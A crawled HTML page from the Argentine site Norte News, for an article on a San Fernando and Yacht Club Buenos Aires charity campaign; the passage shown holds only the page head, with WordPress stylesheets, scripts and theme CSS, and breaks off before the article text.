

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/noticia/san-fernando-y-el-yacht-club-buenos-aires-juntos-en-una-campana-solidaria/
body_size: 27571
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>San Fernando y el Yacht Club Buenos Aires juntos en una campaña solidaria &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnoticia%2Fsan-fernando-y-el-yacht-club-buenos-aires-juntos-en-una-campana-solidaria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnoticia%2Fsan-fernando-y-el-yacht-club-buenos-aires-juntos-en-una-campana-solidaria%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768999958&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768999958&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768999958&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/noticia/san-fernando-y-el-yacht-club-buenos-aires-juntos-en-una-campana-solidaria/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=26348' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three 